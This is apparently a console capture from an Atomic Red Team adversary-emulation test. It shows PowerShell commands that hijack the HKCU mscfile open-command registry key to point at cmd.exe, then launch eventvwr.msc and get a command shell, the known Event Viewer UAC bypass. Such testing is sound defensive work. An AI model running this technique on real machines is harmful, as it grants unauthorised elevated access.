 PS C:\atomic-red-team-master\atomics\T1134\src> New-Item "HKCU:\software\classes\mscfile\shell\open\command" -Force
Hive: HKEY_CURRENT_USER\software\classes\mscfile\shell\open
Name Property
command
PS C:\atomic-red-team-master\atomics\T1134\src> Set-ItemProperty "HKCU:\software\classes\mscfile\shell\open\command" -Na
me "(default)" -Value "C:\Windows\System32\cmd.exe" -Force
PS C:\atomic-red-team-master\atomics\T1134\src> Start-Process "C:\Windows\System32\eventvwr.msc"
PS C:\atomic-red-team-master\atomics\T1134\src>
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\atomic-red-team-master\atomics\T1134\src>